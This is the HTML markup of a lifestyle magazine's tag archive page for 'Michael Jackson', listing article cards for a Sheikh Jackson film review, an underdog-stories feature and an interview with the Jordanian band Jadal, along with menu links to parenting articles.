			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-36980 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-achievements tag-childhood-choices tag-children tag-egypt tag-family tag-health tag-kids tag-life tag-motherhood tag-stereotypes tag-what-women-want post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Little Miss Sunshine - choose" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">How to Raise Healthy Kids? Give Them Room to Choose!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2021-09-07T20:31:01+00:00" itemprop="datePublished" content="2021-09-07T20:31:01+00:00">September 7, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-09-07T20:31:01+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43252 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">Arabic Made Easy with these 5 Channels</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-07-22T13:47:35+00:00" itemprop="datePublished" content="2025-07-22T13:47:35+00:00">July 22, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-07-22T13:48:28+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-39446 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Childhood Masturbation" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">Childhood Masturbation: What to Know &#038; Do!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2023-01-12T14:11:09+00:00" itemprop="datePublished" content="2023-01-12T14:11:09+00:00">January 12, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-01-12T14:11:09+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-28173 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone tag-birthday tag-birthday-costume tag-children-birthday tag-costume tag-hedeya tag-kids-park-store tag-lilkim tag-neverland tag-our-kids-store tag-toy-and-joy post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">
			<img width="680" height="357" src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Kids Costumes-What Women Want" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg 1200w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-768x403.jpg 768w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-900x473.jpg 900w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">6 Places You Can Go Costume Shopping For Your Children’s Birthday</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2018-01-23T10:10:13+00:00" itemprop="datePublished" content="2018-01-23T10:10:13+00:00">January 23, 2018</time>
		<meta itemprop="dateModified" class="updated" content="2018-01-23T16:14:50+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-13718 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">
			<img width="299" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 299px) 100vw, 299px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby-224x300.jpg 224w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">Retro, Baby! How to make the Switch from Disposable to Cloth Diapers</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-09-20T19:22:11+00:00" itemprop="datePublished" content="2015-09-20T19:22:11+00:00">September 20, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-09-21T14:46:29+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>  		  	</nav>
	</div>
</header>
</div>
<!-- End Header -->
		<div role="main" class="cf">
<!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>Michael Jackson</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title --><div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1  post-27400 post type-post status-publish format-image has-post-thumbnail hentry category-entertainment tag-ahmed-fishawy tag-ahmed-malek tag-amina-khalil tag-amr-salama tag-dorra tag-film-clinic tag-hani-osama tag-maged-el-kedwany tag-michael-jackson tag-mohamed-hefzy tag-salma-abu-deif tag-sheikh-jackson tag-5378 tag-5379 tag-5381 tag-5369 tag-5371 tag-5380 tag-2546 tag-3787 tag-5377 post_format-post-format-image">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery">
								<a href="https://whatwomenwant-mag.com/fell-love-sheikh-jackson/" title="Why I fell in love with Sheikh Jackson…"><img width="740" height="328" src="https://whatwomenwant-mag.com/wp-content/uploads/2017/09/Sheikh-Jackson-0-Copy.jpg" class="attachment-thevoux-style1-2x size-thevoux-style1-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 740px) 100vw, 740px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2017/09/Sheikh-Jackson-0-Copy.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2017/09/Sheikh-Jackson-0-Copy.jpg 1136w, https://whatwomenwant-mag.com/wp-content/uploads/2017/09/Sheikh-Jackson-0-Copy-768x340.jpg 768w, https://whatwomenwant-mag.com/wp-content/uploads/2017/09/Sheikh-Jackson-0-Copy-900x399.jpg 900w, https://whatwomenwant-mag.com/wp-content/uploads/2017/09/Sheikh-Jackson-0-Copy-680x300.jpg 680w" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
			<div class="thb-post-style1-content">
					<div class="thb-post-top">
				<aside class="post-meta style1">
			<a href="https://whatwomenwant-mag.com/category/entertainment/" class="cat-entertainment" aria-label="Entertainment">Entertainment</a>		</aside>
						<aside class="post-date">
				September 24, 2017			</aside>
			</div>
					<header class="post-title entry-header">
					<h3 itemprop="headline"><a href="https://whatwomenwant-mag.com/fell-love-sheikh-jackson/" title="Why I fell in love with Sheikh Jackson…">Why I fell in love with Sheikh Jackson…</a></h3>
				</header>
								<div class="post-content small">
					<p>Sheikh Jackson, written and directed by Amr Salama, witnessed its Middle Eastern premiere at the&hellip;</p>
					<footer class="post-links">
	<a href="https://whatwomenwant-mag.com/fell-love-sheikh-jackson/#respond" title="Why I fell in love with Sheikh Jackson…" class="post-link comment-link">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13px" height="13.091px" viewBox="0 0 13 13.091" enable-background="new 0 0 13 13.091" xml:space="preserve">
<path d="M13,0.919v9.188c0,0.504-0.413,0.918-0.92,0.918H6.408l-2.136,1.838C3.999,13.094,3.62,13.166,3.284,13
	c-0.321-0.137-0.528-0.461-0.528-0.826v-1.148H0.919C0.413,11.025,0,10.611,0,10.107V0.919C0,0.414,0.413,0,0.919,0H12.08
	C12.587,0,13,0.414,13,0.919z M12.08,0.919H0.919v9.188h2.756v2.066l2.389-2.066h6.017V0.919z"/>
</svg>	</a> 
	<aside class="share-article-loop share-link post-link">
		 		</aside>
	</footer>				</div>
			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/fell-love-sheikh-jackson/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2017-09-24T12:24:10+00:00" itemprop="datePublished" content="2017-09-24T12:24:10+00:00">September 24, 2017</time>
		<meta itemprop="dateModified" class="updated" content="2017-12-19T10:40:37+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2017/09/Sheikh-Jackson-0-Copy.jpg">
			<meta itemprop="width" content="1136" />
			<meta itemprop="height" content="503" />
		</span>
	</aside>
	</article>
					<article itemscope itemtype="http://schema.org/Article" class="post style1  post-9284 post type-post status-publish format-image has-post-thumbnail hentry category-entertainment tag-abdel-halim-hafiz tag-alexandre-dumas tag-angelas-ashes tag-dumas tag-frank-mccourt tag-inspiration tag-inspirational tag-ireland tag-king-of-pop tag-legend tag-legends tag-limerick tag-literature tag-michael-jackson tag-rags tag-riches tag-story tag-the-man-in-the-iron-mask tag-true tag-underdog tag-2708 post_format-post-format-image">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery">
								<a href="https://whatwomenwant-mag.com/from-rags-to-riches-famous-underdog-stories/" title="From Rags to Riches: Famous Underdog Stories"><img width="355" height="475" src="https://whatwomenwant-mag.com/wp-content/uploads/2014/07/117.png" class="attachment-thevoux-style1-2x size-thevoux-style1-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 355px) 100vw, 355px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2014/07/117.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2014/07/117.png 355w, https://whatwomenwant-mag.com/wp-content/uploads/2014/07/117-224x300.png 224w" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
			<div class="thb-post-style1-content">
					<div class="thb-post-top">
				<aside class="post-meta style1">
			<a href="https://whatwomenwant-mag.com/category/entertainment/" class="cat-entertainment" aria-label="Entertainment">Entertainment</a>		</aside>
						<aside class="post-date">
				July 15, 2014			</aside>
			</div>
					<header class="post-title entry-header">
					<h3 itemprop="headline"><a href="https://whatwomenwant-mag.com/from-rags-to-riches-famous-underdog-stories/" title="From Rags to Riches: Famous Underdog Stories">From Rags to Riches: Famous Underdog Stories</a></h3>
				</header>
								<div class="post-content small">
					<p>We all know the world can be cruel. There are, however, stories that inspire us&hellip;</p>
					<footer class="post-links">
	<a href="https://whatwomenwant-mag.com/from-rags-to-riches-famous-underdog-stories/#respond" title="From Rags to Riches: Famous Underdog Stories" class="post-link comment-link">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13px" height="13.091px" viewBox="0 0 13 13.091" enable-background="new 0 0 13 13.091" xml:space="preserve">
<path d="M13,0.919v9.188c0,0.504-0.413,0.918-0.92,0.918H6.408l-2.136,1.838C3.999,13.094,3.62,13.166,3.284,13
	c-0.321-0.137-0.528-0.461-0.528-0.826v-1.148H0.919C0.413,11.025,0,10.611,0,10.107V0.919C0,0.414,0.413,0,0.919,0H12.08
	C12.587,0,13,0.414,13,0.919z M12.08,0.919H0.919v9.188h2.756v2.066l2.389-2.066h6.017V0.919z"/>
</svg>	</a> 
	<aside class="share-article-loop share-link post-link">
		 		</aside>
	</footer>				</div>
			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/from-rags-to-riches-famous-underdog-stories/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2014-07-15T14:14:16+00:00" itemprop="datePublished" content="2014-07-15T14:14:16+00:00">July 15, 2014</time>
		<meta itemprop="dateModified" class="updated" content="2014-08-21T15:48:51+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2014/07/117.png">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article>
					<article itemscope itemtype="http://schema.org/Article" class="post style1  post-8045 post type-post status-publish format-image has-post-thumbnail hentry category-entertainment tag-abdel-halim-hafiz tag-alternative-rock tag-ana-bkhaf-mel-commitment tag-arabic-rock tag-bye-bye-azizi tag-classic-rock tag-concert tag-contemporary-music tag-indie-music tag-jadal tag-jordan tag-jordanian tag-jordanian-rock tag-live-music tag-mahmoud-radaideh tag-michael-jackson tag-middle-east tag-music tag-musicians tag-progressive-rock tag-radaideh tag-rock tag-rock-band tag-yara-el-sayes tag-9273 tag-9271 tag-8252 tag-8657 tag-9275 tag-9274 tag-2708 tag-9272 tag-9270 tag-7811 post_format-post-format-image">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery">
								<a href="https://whatwomenwant-mag.com/an-hour-of-jadal-with-mahmoud-radaideh/" title="An Hour of Jadal with Mahmoud Radaideh"><img width="740" height="496" src="https://whatwomenwant-mag.com/wp-content/uploads/2014/05/3.jpg" class="attachment-thevoux-style1-2x size-thevoux-style1-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2014/05/3.jpg" data-sizes="auto" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
			<div class="thb-post-style1-content">
					<div class="thb-post-top">
				<aside class="post-meta style1">
			<a href="https://whatwomenwant-mag.com/category/entertainment/" class="cat-entertainment" aria-label="Entertainment">Entertainment</a>		</aside>
						<aside class="post-date">
				May 15, 2014			</aside>
			</div>
					<header class="post-title entry-header">
					<h3 itemprop="headline"><a href="https://whatwomenwant-mag.com/an-hour-of-jadal-with-mahmoud-radaideh/" title="An Hour of Jadal with Mahmoud Radaideh">An Hour of Jadal with Mahmoud Radaideh</a></h3>
				</header>
								<div class="post-content small">
					<p>Jadal is a Jordanian rock band that has managed to capture the hearts of audiences&hellip;</p>
					<footer class="post-links">
	<a href="https://whatwomenwant-mag.com/an-hour-of-jadal-with-mahmoud-radaideh/#comments" title="An Hour of Jadal with Mahmoud Radaideh" class="post-link comment-link">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13px" height="13.091px" viewBox="0 0 13 13.091" enable-background="new 0 0 13 13.091" xml:space="preserve">
<path d="M13,0.919v9.188c0,0.504-0.413,0.918-0.92,0.918H6.408l-2.136,1.838C3.999,13.094,3.62,13.166,3.284,13
	c-0.321-0.137-0.528-0.461-0.528-0.826v-1.148H0.919C0.413,11.025,0,10.611,0,10.107V0.919C0,0.414,0.413,0,0.919,0H12.08
	C12.587,0,13,0.414,13,0.919z M12.08,0.919H0.919v9.188h2.756v2.066l2.389-2.066h6.017V0.919z"/>
</svg>	</a> 
	<aside class="share-article-loop share-link post-link">
		 		</aside>
	</footer>				</div>
			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/an-hour-of-jadal-with-mahmoud-radaideh/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2014-05-15T16:46:21+00:00" itemprop="datePublished" content="2014-05-15T16:46:21+00:00">May 15, 2014</time>
		<meta itemprop="dateModified" class="updated" content="2018-06-26T07:56:51+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2014/05/3.jpg">
			<meta itemprop="width" content="775" />
			<meta itemprop="height" content="519" />
		</span>
	</aside>
	</article>
								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
			<!-- Start Footer -->
